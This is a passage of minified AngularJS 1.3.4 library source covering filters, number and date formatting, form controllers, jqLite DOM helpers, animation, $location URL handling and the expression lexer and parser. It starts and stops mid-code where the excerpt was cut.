typeof b&&"!"===b.charAt(0))return!f(a,b.substr(1));switch(typeof a){case "boolean":case "number":case "string":return c(a,b);case "object":switch(typeof b){case "object":return c(a,b);default:for(var d in a)if("$"!==d.charAt(0)&&f(a[d],b))return!0}return!1;case "array":for(d=0;d<a.length;d++)if(f(a[d],b))return!0;return!1;default:return!1}};switch(typeof a){case "boolean":case "number":case "string":a={$:a};case "object":for(var g in a)(function(b){"undefined"!==typeof a[b]&&e.push(function(c){return f("$"==
b?c:c&&c[b],a[b])})})(g);break;case "function":e.push(a);break;default:return b}d=[];for(g=0;g<b.length;g++){var h=b[g];e.check(h,g)&&d.push(h)}return d}}function gd(b){var a=b.NUMBER_FORMATS;return function(b,d,e){G(d)&&(d=a.CURRENCY_SYM);G(e)&&(e=a.PATTERNS[1].maxFrac);return null==b?b:kd(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,e).replace(/\u00A4/g,d)}}function id(b){var a=b.NUMBER_FORMATS;return function(b,d){return null==b?b:kd(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function kd(b,a,c,
d,e){if(!isFinite(b)||K(b))return"";var f=0>b;b=Math.abs(b);var g=b+"",h="",k=[],l=!1;if(-1!==g.indexOf("e")){var m=g.match(/([\d\.]+)e(-?)(\d+)/);m&&"-"==m[2]&&m[3]>e+1?(g="0",b=0):(h=g,l=!0)}if(l)0<e&&-1<b&&1>b&&(h=b.toFixed(e));else{g=(g.split(ld)[1]||"").length;G(e)&&(e=Math.min(Math.max(a.minFrac,g),a.maxFrac));b=+(Math.round(+(b.toString()+"e"+e)).toString()+"e"+-e);0===b&&(f=!1);b=(""+b).split(ld);g=b[0];b=b[1]||"";var m=0,p=a.lgSize,s=a.gSize;if(g.length>=p+s)for(m=g.length-p,l=0;l<m;l++)0===
(m-l)%s&&0!==l&&(h+=c),h+=g.charAt(l);for(l=m;l<g.length;l++)0===(g.length-l)%p&&0!==l&&(h+=c),h+=g.charAt(l);for(;b.length<e;)b+="0";e&&"0"!==e&&(h+=d+b.substr(0,e))}k.push(f?a.negPre:a.posPre,h,f?a.negSuf:a.posSuf);return k.join("")}function Cb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function Z(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Cb(e,a,d)}}function Db(b,a){return function(c,
d){var e=c["get"+b](),f=rb(a?"SHORT"+b:b);return d[f][e]}}function md(b){var a=(new Date(b,0,1)).getDay();return new Date(b,0,(4>=a?5:12)-a)}function nd(b){return function(a){var c=md(a.getFullYear());a=+new Date(a.getFullYear(),a.getMonth(),a.getDate()+(4-a.getDay()))-+c;a=1+Math.round(a/6048E5);return Cb(a,b)}}function hd(b){function a(a){var b;if(b=a.match(c)){a=new Date(0);var f=0,g=0,h=b[8]?a.setUTCFullYear:a.setFullYear,k=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=$(b[9]+b[10]),g=$(b[9]+b[11]));
h.call(a,$(b[1]),$(b[2])-1,$(b[3]));f=$(b[4]||0)-f;g=$(b[5]||0)-g;h=$(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));k.call(a,f,g,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e,f){var g="",h=[],k,l;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;I(c)&&(c=Ff.test(c)?$(c):a(c));X(c)&&(c=new Date(c));if(!fa(c))return c;for(;e;)(l=Gf.exec(e))?(h=Xa(h,l,1),e=h.pop()):(h.push(e),e=null);f&&"UTC"===f&&(c=
new Date(c.getTime()),c.setMinutes(c.getMinutes()+c.getTimezoneOffset()));r(h,function(a){k=Hf[a];g+=k?k(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Bf(){return function(b){return Za(b,!0)}}function Cf(){return function(b,a){X(b)&&(b=b.toString());if(!D(b)&&!I(b))return b;a=Infinity===Math.abs(Number(a))?Number(a):$(a);if(I(b))return a?0<=a?b.slice(0,a):b.slice(a,b.length):"";var c=[],d,e;a>b.length?a=b.length:a<-b.length&&(a=-b.length);0<a?(d=0,e=a):(d=
b.length+a,e=b.length);for(;d<e;d++)c.push(b[d]);return c}}function jd(b){return function(a,c,d){function e(a,b){return b?function(b,c){return a(c,b)}:a}function f(a,b){var c=typeof a,d=typeof b;return c==d?(fa(a)&&fa(b)&&(a=a.valueOf(),b=b.valueOf()),"string"==c&&(a=a.toLowerCase(),b=b.toLowerCase()),a===b?0:a<b?-1:1):c<d?-1:1}if(!Ra(a))return a;c=D(c)?c:[c];0===c.length&&(c=["+"]);c=c.map(function(a){var c=!1,d=a||oa;if(I(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);
if(""===a)return e(function(a,b){return f(a,b)},c);d=b(a);if(d.constant){var l=d();return e(function(a,b){return f(a[l],b[l])},c)}}return e(function(a,b){return f(d(a),d(b))},c)});return Ya.call(a).sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function Ia(b){F(b)&&(b={link:b});b.restrict=b.restrict||"AC";return ca(b)}function od(b,a,c,d,e){var f=this,g=[],h=f.$$parentForm=b.parent().controller("form")||Eb;f.$error={};f.$$success={};f.$pending=u;
f.$name=e(a.name||a.ngForm||"")(c);f.$dirty=!1;f.$pristine=!0;f.$valid=!0;f.$invalid=!1;f.$submitted=!1;h.$addControl(f);f.$rollbackViewValue=function(){r(g,function(a){a.$rollbackViewValue()})};f.$commitViewValue=function(){r(g,function(a){a.$commitViewValue()})};f.$addControl=function(a){La(a.$name,"input");g.push(a);a.$name&&(f[a.$name]=a)};f.$$renameControl=function(a,b){var c=a.$name;f[c]===a&&delete f[c];f[b]=a;a.$name=b};f.$removeControl=function(a){a.$name&&f[a.$name]===a&&delete f[a.$name];
r(f.$pending,function(b,c){f.$setValidity(c,null,a)});r(f.$error,function(b,c){f.$setValidity(c,null,a)});Va(g,a)};pd({ctrl:this,$element:b,set:function(a,b,c){var d=a[b];d?-1===d.indexOf(c)&&d.push(c):a[b]=[c]},unset:function(a,b,c){var d=a[b];d&&(Va(d,c),0===d.length&&delete a[b])},parentForm:h,$animate:d});f.$setDirty=function(){d.removeClass(b,Qa);d.addClass(b,Fb);f.$dirty=!0;f.$pristine=!1;h.$setDirty()};f.$setPristine=function(){d.setClass(b,Qa,Fb+" ng-submitted");f.$dirty=!1;f.$pristine=!0;
f.$submitted=!1;r(g,function(a){a.$setPristine()})};f.$setUntouched=function(){r(g,function(a){a.$setUntouched()})};f.$setSubmitted=function(){d.addClass(b,"ng-submitted");f.$submitted=!0;h.$setSubmitted()}}function hc(b){b.$formatters.push(function(a){return b.$isEmpty(a)?a:a.toString()})}function gb(b,a,c,d,e,f){var g=a[0].placeholder,h={},k=R(a[0].type);if(!e.android){var l=!1;a.on("compositionstart",function(a){l=!0});a.on("compositionend",function(){l=!1;m()})}var m=function(b){if(!l){var e=
a.val(),f=b&&b.type;Ha&&"input"===(b||h).type&&a[0].placeholder!==g?g=a[0].placeholder:("password"===k||c.ngTrim&&"false"===c.ngTrim||(e=P(e)),(d.$viewValue!==e||""===e&&d.$$hasNativeValidators)&&d.$setViewValue(e,f))}};if(e.hasEvent("input"))a.on("input",m);else{var p,s=function(a){p||(p=f.defer(function(){m(a);p=null}))};a.on("keydown",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||s(a)});if(e.hasEvent("paste"))a.on("paste cut",s)}a.on("change",m);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?
"":d.$viewValue)}}function Gb(b,a){return function(c,d){var e,f;if(fa(c))return c;if(I(c)){'"'==c.charAt(0)&&'"'==c.charAt(c.length-1)&&(c=c.substring(1,c.length-1));if(If.test(c))return new Date(c);b.lastIndex=0;if(e=b.exec(c))return e.shift(),f=d?{yyyy:d.getFullYear(),MM:d.getMonth()+1,dd:d.getDate(),HH:d.getHours(),mm:d.getMinutes(),ss:d.getSeconds(),sss:d.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},r(e,function(b,c){c<a.length&&(f[a[c]]=+b)}),new Date(f.yyyy,f.MM-1,f.dd,
f.HH,f.mm,f.ss||0,1E3*f.sss||0)}return NaN}}function hb(b,a,c,d){return function(e,f,g,h,k,l,m){function p(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function s(a){return y(a)?fa(a)?a:c(a):u}qd(e,f,g,h);gb(e,f,g,h,k,l);var t=h&&h.$options&&h.$options.timezone,q;h.$$parserName=b;h.$parsers.push(function(b){return h.$isEmpty(b)?null:a.test(b)?(b=c(b,q),"UTC"===t&&b.setMinutes(b.getMinutes()-b.getTimezoneOffset()),b):u});h.$formatters.push(function(a){if(a&&!fa(a))throw Hb("datefmt",a);if(p(a)){if((q=
a)&&"UTC"===t){var b=6E4*q.getTimezoneOffset();q=new Date(q.getTime()+b)}return m("date")(a,d,t)}q=null;return""});if(y(g.min)||g.ngMin){var r;h.$validators.min=function(a){return!p(a)||G(r)||c(a)>=r};g.$observe("min",function(a){r=s(a);h.$validate()})}if(y(g.max)||g.ngMax){var n;h.$validators.max=function(a){return!p(a)||G(n)||c(a)<=n};g.$observe("max",function(a){n=s(a);h.$validate()})}}}function qd(b,a,c,d){(d.$$hasNativeValidators=K(a[0].validity))&&d.$parsers.push(function(b){var c=a.prop("validity")||
{};return c.badInput&&!c.typeMismatch?u:b})}function rd(b,a,c,d,e){if(y(d)){b=b(d);if(!b.constant)throw z("ngModel")("constexpr",c,d);return b(a)}return e}function pd(b){function a(a,b){b&&!f[a]?(l.addClass(e,a),f[a]=!0):!b&&f[a]&&(l.removeClass(e,a),f[a]=!1)}function c(b,c){b=b?"-"+Mb(b,"-"):"";a(ib+b,!0===c);a(sd+b,!1===c)}var d=b.ctrl,e=b.$element,f={},g=b.set,h=b.unset,k=b.parentForm,l=b.$animate;f[sd]=!(f[ib]=e.hasClass(ib));d.$setValidity=function(b,e,f){e===u?(d.$pending||(d.$pending={}),g(d.$pending,
b,f)):(d.$pending&&h(d.$pending,b,f),td(d.$pending)&&(d.$pending=u));Ua(e)?e?(h(d.$error,b,f),g(d.$$success,b,f)):(g(d.$error,b,f),h(d.$$success,b,f)):(h(d.$error,b,f),h(d.$$success,b,f));d.$pending?(a(ud,!0),d.$valid=d.$invalid=u,c("",null)):(a(ud,!1),d.$valid=td(d.$error),d.$invalid=!d.$valid,c("",d.$valid));e=d.$pending&&d.$pending[b]?u:d.$error[b]?!1:d.$$success[b]?!0:null;c(b,e);k.$setValidity(b,e,d)}}function td(b){if(b)for(var a in b)return!1;return!0}function ic(b,a){b="ngClass"+b;return["$animate",
function(c){function d(a,b){var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e==b[m])continue a;c.push(e)}return c}function e(a){if(!D(a)){if(I(a))return a.split(" ");if(K(a)){var b=[];r(a,function(a,c){a&&(b=b.concat(c.split(" ")))});return b}}return a}return{restrict:"AC",link:function(f,g,h){function k(a,b){var c=g.data("$classCounts")||{},d=[];r(a,function(a){if(0<b||c[a])c[a]=(c[a]||0)+b,c[a]===+(0<b)&&d.push(a)});g.data("$classCounts",c);return d.join(" ")}function l(b){if(!0===
a||f.$index%2===a){var l=e(b||[]);if(!m){var t=k(l,1);h.$addClass(t)}else if(!pa(b,m)){var q=e(m),t=d(l,q),l=d(q,l),t=k(t,1),l=k(l,-1);t&&t.length&&c.addClass(g,t);l&&l.length&&c.removeClass(g,l)}}m=ua(b)}var m;f.$watch(h[b],l,!0);h.$observe("class",function(a){l(f.$eval(h[b]))});"ngClass"!==b&&f.$watch("$index",function(c,d){var g=c&1;if(g!==(d&1)){var l=e(f.$eval(h[b]));g===a?(g=k(l,1),h.$addClass(g)):(g=k(l,-1),h.$removeClass(g))}})}}}]}var Jf=/^\/(.+)\/([a-z]*)$/,R=function(b){return I(b)?b.toLowerCase():
b},Jb=Object.prototype.hasOwnProperty,rb=function(b){return I(b)?b.toUpperCase():b},Ha,A,qa,Ya=[].slice,of=[].splice,Kf=[].push,Ja=Object.prototype.toString,Wa=z("ng"),ha=U.angular||(U.angular={}),ab,kb=0;Ha=V.documentMode;x.$inject=[];oa.$inject=[];var D=Array.isArray,P=function(b){return I(b)?b.trim():b},dd=function(b){return b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},$a=function(){if(y($a.isActive_))return $a.isActive_;var b=!(!V.querySelector("[ng-csp]")&&!V.querySelector("[data-ng-csp]"));
if(!b)try{new Function("")}catch(a){b=!0}return $a.isActive_=b},ob=["ng-","data-ng-","ng:","x-ng-"],Jd=/[A-Z]/g,sc=!1,Nb,na=1,mb=3,Nd={full:"1.3.4",major:1,minor:3,dot:4,codeName:"highfalutin-petroglyph"};S.expando="ng339";var wb=S.cache={},df=1;S._data=function(b){return this.cache[b[this.expando]]||{}};var Ze=/([\:\-\_]+(.))/g,$e=/^moz([A-Z])/,Lf={mouseleave:"mouseout",mouseenter:"mouseover"},Qb=z("jqLite"),cf=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,Pb=/<|&#?\w+;/,af=/<([\w:]+)/,bf=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
ja={option:[1,'<select multiple="multiple">',"</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var Ka=S.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===V.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),S(U).on("load",a))},
toString:function(){var b=[];r(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?A(this[b]):A(this[this.length+b])},length:0,push:Kf,sort:[].sort,splice:[].splice},yb={};r("multiple selected checked disabled readOnly required open".split(" "),function(b){yb[R(b)]=b});var Kc={};r("input select option textarea button form details".split(" "),function(b){Kc[b]=!0});var Lc={ngMinlength:"minlength",ngMaxlength:"maxlength",ngMin:"min",ngMax:"max",ngPattern:"pattern"};
r({data:Sb,removeData:ub},function(b,a){S[a]=b});r({data:Sb,inheritedData:xb,scope:function(b){return A.data(b,"$scope")||xb(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return A.data(b,"$isolateScope")||A.data(b,"$isolateScopeNoTemplate")},controller:Gc,injector:function(b){return xb(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Tb,css:function(b,a,c){a=bb(a);if(y(c))b.style[a]=c;else return b.style[a]},attr:function(b,a,c){var d=R(a);if(yb[d])if(y(c))c?
(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||x).specified?d:u;else if(y(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?u:b},prop:function(b,a,c){if(y(c))b[a]=c;else return b[a]},text:function(){function b(a,b){if(G(b)){var d=a.nodeType;return d===na||d===mb?a.textContent:""}a.textContent=b}b.$dv="";return b}(),val:function(b,a){if(G(a)){if(b.multiple&&"select"===ta(b)){var c=[];r(b.options,function(a){a.selected&&
c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(G(a))return b.innerHTML;tb(b,!0);b.innerHTML=a},empty:Hc},function(b,a){S.prototype[a]=function(a,d){var e,f,g=this.length;if(b!==Hc&&(2==b.length&&b!==Tb&&b!==Gc?a:d)===u){if(K(a)){for(e=0;e<g;e++)if(b===Sb)b(this[e],a);else for(f in a)b(this[e],f,a[f]);return this}e=b.$dv;g=e===u?Math.min(g,1):g;for(f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<g;e++)b(this[e],a,d);return this}});
r({removeData:ub,on:function a(c,d,e,f){if(y(f))throw Qb("onargs");if(Cc(c)){var g=vb(c,!0);f=g.events;var h=g.handle;h||(h=g.handle=gf(c,f));for(var g=0<=d.indexOf(" ")?d.split(" "):[d],k=g.length;k--;){d=g[k];var l=f[d];l||(f[d]=[],"mouseenter"===d||"mouseleave"===d?a(c,Lf[d],function(a){var c=a.relatedTarget;c&&(c===this||this.contains(c))||h(a,d)}):"$destroy"!==d&&c.addEventListener(d,h,!1),l=f[d]);l.push(e)}}},off:Fc,one:function(a,c,d){a=A(a);a.on(c,function f(){a.off(c,d);a.off(c,f)});a.on(c,
d)},replaceWith:function(a,c){var d,e=a.parentNode;tb(a);r(new S(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];r(a.childNodes,function(a){a.nodeType===na&&c.push(a)});return c},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,c){var d=a.nodeType;if(d===na||11===d){c=new S(c);for(var d=0,e=c.length;d<e;d++)a.appendChild(c[d])}},prepend:function(a,c){if(a.nodeType===na){var d=a.firstChild;r(new S(c),function(c){a.insertBefore(c,
d)})}},wrap:function(a,c){c=A(c).eq(0).clone()[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:Ic,detach:function(a){Ic(a,!0)},after:function(a,c){var d=a,e=a.parentNode;c=new S(c);for(var f=0,g=c.length;f<g;f++){var h=c[f];e.insertBefore(h,d.nextSibling);d=h}},addClass:Vb,removeClass:Ub,toggleClass:function(a,c,d){c&&r(c.split(" "),function(c){var f=d;G(f)&&(f=!Tb(a,c));(f?Vb:Ub)(a,c)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},
find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Rb,triggerHandler:function(a,c,d){var e,f,g=c.type||c,h=vb(a);if(h=(h=h&&h.events)&&h[g])e={preventDefault:function(){this.defaultPrevented=!0},isDefaultPrevented:function(){return!0===this.defaultPrevented},stopImmediatePropagation:function(){this.immediatePropagationStopped=!0},isImmediatePropagationStopped:function(){return!0===this.immediatePropagationStopped},stopPropagation:x,type:g,target:a},c.type&&(e=C(e,
c)),c=ua(h),f=d?[e].concat(d):[e],r(c,function(c){e.isImmediatePropagationStopped()||c.apply(a,f)})}},function(a,c){S.prototype[c]=function(c,e,f){for(var g,h=0,k=this.length;h<k;h++)G(g)?(g=a(this[h],c,e,f),y(g)&&(g=A(g))):Ec(g,a(this[h],c,e,f));return y(g)?g:this};S.prototype.bind=S.prototype.on;S.prototype.unbind=S.prototype.off});cb.prototype={put:function(a,c){this[Ma(a,this.nextUid)]=c},get:function(a){return this[Ma(a,this.nextUid)]},remove:function(a){var c=this[a=Ma(a,this.nextUid)];delete this[a];
return c}};var Nc=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,jf=/,/,kf=/^\s*(_?)(\S+?)\1\s*$/,Mc=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ea=z("$injector");Lb.$$annotate=Wb;var Mf=z("$animate"),ze=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Mf("notcsel",c);this.$$selectors[c.substr(1)]=e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};
this.$get=["$$q","$$asyncCallback","$rootScope",function(a,d,e){function f(d){var f,g=a.defer();g.promise.$$cancelFn=function(){f&&f()};e.$$postDigest(function(){f=d(function(){g.resolve()})});return g.promise}function g(a,c){var d=[],e=[],f=ia();r((a.attr("class")||"").split(/\s+/),function(a){f[a]=!0});r(c,function(a,c){var g=f[c];!1===a&&g?e.push(c):!0!==a||g||d.push(c)});return 0<d.length+e.length&&[d.length?d:null,e.length?e:null]}function h(a,c,d){for(var e=0,f=c.length;e<f;++e)a[c[e]]=d}function k(){m||
(m=a.defer(),d(function(){m.resolve();m=null}));return m.promise}function l(a,c){if(ha.isObject(c)){var d=C(c.from||{},c.to||{});a.css(d)}}var m;return{animate:function(a,c,d){l(a,{from:c,to:d});return k()},enter:function(a,c,d,e){l(a,e);d?d.after(a):c.prepend(a);return k()},leave:function(a,c){a.remove();return k()},move:function(a,c,d,e){return this.enter(a,c,d,e)},addClass:function(a,c,d){return this.setClass(a,c,[],d)},$$addClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";
r(a,function(a){Vb(a,c)});l(a,d);return k()},removeClass:function(a,c,d){return this.setClass(a,[],c,d)},$$removeClassImmediately:function(a,c,d){a=A(a);c=I(c)?c:D(c)?c.join(" "):"";r(a,function(a){Ub(a,c)});l(a,d);return k()},setClass:function(a,c,d,e){var k=this,l=!1;a=A(a);var m=a.data("$$animateClasses");m?e&&m.options&&(m.options=ha.extend(m.options||{},e)):(m={classes:{},options:e},l=!0);e=m.classes;c=D(c)?c:c.split(" ");d=D(d)?d:d.split(" ");h(e,c,!0);h(e,d,!1);l&&(m.promise=f(function(c){var d=
a.data("$$animateClasses");a.removeData("$$animateClasses");if(d){var e=g(a,d.classes);e&&k.$$setClassImmediately(a,e[0],e[1],d.options)}c()}),a.data("$$animateClasses",m));return m.promise},$$setClassImmediately:function(a,c,d,e){c&&this.$$addClassImmediately(a,c);d&&this.$$removeClassImmediately(a,d);l(a,e);return k()},enabled:x,cancel:x}}]}],ka=z("$compile");uc.$inject=["$provide","$$sanitizeUriProvider"];var nf=/^((?:x|data)[\:\-_])/i,Sc="application/json",Zb={"Content-Type":Sc+";charset=utf-8"},
qf=/^\s*(\[|\{[^\{])/,rf=/[\}\]]\s*$/,pf=/^\)\]\}',?\n/,$b=z("$interpolate"),Nf=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,uf={http:80,https:443,ftp:21},eb=z("$location"),Of={$$html5:!1,$$replace:!1,absUrl:Bb("$$absUrl"),url:function(a){if(G(a))return this.$$url;var c=Nf.exec(a);(c[1]||""===a)&&this.path(decodeURIComponent(c[1]));(c[2]||c[1]||""===a)&&this.search(c[3]||"");this.hash(c[5]||"");return this},protocol:Bb("$$protocol"),host:Bb("$$host"),port:Bb("$$port"),path:$c("$$path",function(a){a=null!==a?
a.toString():"";return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(I(a)||X(a))a=a.toString(),this.$$search=qc(a);else if(K(a))a=Ca(a,{}),r(a,function(c,e){null==c&&delete a[e]}),this.$$search=a;else throw eb("isrcharg");break;default:G(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:$c("$$hash",function(a){return null!==a?a.toString():""}),replace:function(){this.$$replace=!0;return this}};
r([Zc,dc,cc],function(a){a.prototype=Object.create(Of);a.prototype.state=function(c){if(!arguments.length)return this.$$state;if(a!==cc||!this.$$html5)throw eb("nostate");this.$$state=G(c)?null:c;return this}});var la=z("$parse"),Pf=Function.prototype.call,Qf=Function.prototype.apply,Rf=Function.prototype.bind,Ib=ia();r({"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:function(){}},function(a,c){a.constant=a.literal=a.sharedGetter=!0;Ib[c]=a});Ib["this"]=
function(a){return a};Ib["this"].sharedGetter=!0;var jb=C(ia(),{"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return y(d)?y(e)?d+e:d:y(e)?e:u},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(y(d)?d:0)-(y(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"===":function(a,c,d,e){return d(a,c)===e(a,c)},"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,
c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"!":function(a,c,d){return!d(a,c)},"=":!0,"|":!0}),Sf={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},gc=function(a){this.options=a};gc.prototype={constructor:gc,lex:function(a){this.text=a;this.index=0;for(this.tokens=
[];this.index<this.text.length;)if(a=this.text.charAt(this.index),'"'===a||"'"===a)this.readString(a);else if(this.isNumber(a)||"."===a&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(a))this.readIdent();else if(this.is(a,"(){}[].,;:?"))this.tokens.push({index:this.index,text:a}),this.index++;else if(this.isWhitespace(a))this.index++;else{var c=a+this.peek(),d=c+this.peek(2),e=jb[c],f=jb[d];jb[a]||e||f?(a=f?d:e?c:a,this.tokens.push({index:this.index,text:a,operator:!0}),this.index+=
a.length):this.throwError("Unexpected next character ",this.index,this.index+1)}return this.tokens},is:function(a,c){return-1!==c.indexOf(a)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a&&"string"===typeof a},isWhitespace:function(a){return" "===a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===
a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=y(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw la("lexerr",a,c,this.text);},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=R(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||
e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}this.tokens.push({index:c,text:a,constant:!0,value:Number(a)})},readIdent:function(){for(var a=this.index;this.index<this.text.length;){var c=this.text.charAt(this.index);if(!this.isIdent(c)&&!this.isNumber(c))break;this.index++}this.tokens.push({index:a,text:this.text.slice(a,this.index),identifier:!0})},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,f=!1;this.index<this.text.length;){var g=
this.text.charAt(this.index),e=e+g;if(f)"u"===g?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d+=Sf[g]||g,f=!1;else if("\\"===g)f=!0;else{if(g===a){this.index++;this.tokens.push({index:c,text:e,constant:!0,value:d});return}d+=g}this.index++}this.throwError("Unterminated quote",c)}};var fb=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};fb.ZERO=C(function(){return 0},
{sharedGetter:!0,constant:!0});fb.prototype={constructor:fb,parse:function(a){this.text=a;this.tokens=this.lexer.lex(a);a=this.statements();0!==this.tokens.length&&this.throwError("is an unexpected token",this.tokens[0]);a.literal=!!a.literal;a.constant=!!a.constant;return a},primary:function(){var a;this.expect("(")?(a=this.filterChain(),this.consume(")")):this.expect("[")?a=this.arrayDeclaration():this.expect("{")?a=this.object():this.peek().identifier?a=this.identifier():this.peek().constant?a=
this.constant():this.throwError("not a primary expression",this.peek());for(var c,d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw la("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index));},peekToken:function(){if(0===this.tokens.length)throw la("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,
e){return this.peekAhead(0,a,c,d,e)},peekAhead:function(a,c,d,e,f){if(this.tokens.length>a){a=this.tokens[a];var g=a.text;if(g===c||g===d||g===e||g===f||!(c||d||e||f))return a}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,e))?(this.tokens.shift(),a):!1},consume:function(a){if(0===this.tokens.length)throw la("ueoe",this.text);var c=this.expect(a);c||this.throwError("is unexpected, expecting ["+a+"]",this.peek());return c},unaryFn:function(a,c){var d=jb[a];return C(function(a,f){return d(a,
f,c)},{constant:c.constant,inputs:[c]})},binaryFn:function(a,c,d,e){var f=jb[c];return C(function(c,e){return f(c,e,a,d)},{constant:a.constant&&d.constant,inputs:!e&&[a,d]})},identifier:function(){for(var a=this.consume().text;this.peek(".")&&this.peekAhead(1).identifier&&!this.peekAhead(2,"(");)a+=this.consume().text+this.consume().text;return Ib[a]||bd(a,this.options,this.text)},constant:function(){var a=this.consume().value;return C(function(){return a},{constant:!0,literal:!0})},statements:function(){for(var a=
